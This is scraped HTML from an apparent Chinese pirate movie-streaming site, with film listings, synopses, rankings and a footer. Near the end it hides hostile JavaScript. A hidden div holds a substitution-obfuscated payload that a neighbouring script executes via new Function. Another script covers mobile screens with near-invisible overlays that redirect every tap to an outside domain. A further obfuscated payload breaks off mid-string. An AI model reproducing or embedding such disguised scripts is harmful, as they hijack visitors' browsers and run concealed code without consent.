戴克与巴托受雇组成一个突击小组，以盗取价值连城的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/310989.html" title="同窗2013" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-26/202503261742950032.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/310989.html" title="同窗2013">同窗2013</a></p><p class="vodlist_sub">李明勋（崔胜贤 饰）的父亲是一名南派间谍，因为受人陷害而死在了冤屈之中。身为他的子女，李明勋和妹妹惠仁（金裕贞 饰）遭到了当局的粗暴对待，被怀疑通敌的两人身陷囹</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/310987.html" title="明日，战争爆发时" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-26/202503261742949743.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/310987.html" title="明日，战争爆发时">明日，战争爆发时</a></p><p class="vodlist_sub">影片讲述7名高中生到一个偏远的小镇远足露营，回到家时发现澳大利亚已经陷入战争，他们不得不拿起武器展开反击…… 艾利和自己的好朋友奥莫、塔卡姆、凯文、科瑞、罗比恩</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/310985.html" title="白蛇传说2011" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-26/202503261742949208.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语|HD粤语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/310985.html" title="白蛇传说2011">白蛇传说2011</a></p><p class="vodlist_sub">南宋年间，世道离乱，更有各方妖孽为害世间，亦有痴情种子因缘和合，演出千古传奇。某深山老林，一青一白二蛇修炼千年，化得人身，终日在山中畅意游玩，好不自在。二蛇偶遇</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/179904.html" title="决战紫禁之巅" data-original="https://pic1.zykpic.com/upload/vod/2023-04-13/16813738031.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语|HD粤语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179904.html" title="决战紫禁之巅">决战紫禁之巅</a></p><p class="vodlist_sub">大内密探龙龙九（张家辉）被“剑圣”叶孤城（刘德华）要求代约“剑神”西门吹雪（郑伊健）于九月十五日在紫禁之巅禁宫太和殿上比剑，决出谁是世上剑法第一人。“剑神”“剑</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“毒战2”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="244581" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="预知感能1" href="/detail/281335.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20230901-1/a3569bf0f85cf1fb77ec3ca2e04a59b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>989</span><h4 class="title">预知感能1</h4></div><p class="vodlist_sub">2004&nbsp;/&nbsp;韩国&nbsp;/&nbsp;动作</p><p><span class="vodlist_sub">状态：HD中字</span></p></div></a></li><li class="part_eone"><a href="/detail/202224.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>女子格斗</a></li><li class="part_eone"><a href="/detail/188501.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>城市特警</a></li><li class="part_eone"><a href="/detail/226037.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>智勇三响炮</a></li><li class="part_eone"><a href="/detail/178396.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>狄仁杰之飞头罗刹</a></li><li class="part_eone"><a href="/detail/169582.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>邮船大浩劫</a></li><li class="part_eone"><a href="/detail/306217.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>恶鲨警报</a></li><li class="part_eone"><a href="/detail/203164.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>雪地飞人</a></li><li class="part_eone"><a href="/detail/296536.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>龙霸天下</a></li><li class="part_eone"><a href="/detail/170412.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>蓝色北冰洋</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="244581" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zhlwc.com/" title="天堂影视">天堂影视</a>提供最新热播电视剧大全免费高清电影在线观看</p><p>Copyright © 2023 zhlwc.com All Rights Reserved</p><p>鄂ICP备23077159号</p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/71.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zhlwc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="u5vey911z2";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/n}jR8_nXYTQ}}4@"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"n}"=X8"_nXYTQ}}4@"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"n}2CTqf7mCp6Y6_pmRT4"="n}CSTqfXm2LS^hYqmRT4"="n}OSTq47mCp6Y6_pmRT4"="n}F(Tq2Sm2LS^hYqmRT4"="n}DhTqdJmCp6Y6_pmRT4"="n}h)TqCqm2LS^hYqmRT4"="n}JfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mSJ_4hh6mRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mSJ_4hh6mRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{/f/n}j(8}vR8_nXYTQ}}4@"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ugxdcgiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ugxdcgiv_b");a[i].addEventListener("touchend",function(){var ugxdcgiv_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.ngoqdn.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ugxdcgiv_n}else{window.location.href=ugxdcgiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PTwCOPRxlll7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _pRf(p6XM6LMDL8_pRf(p6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_pRf(p6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 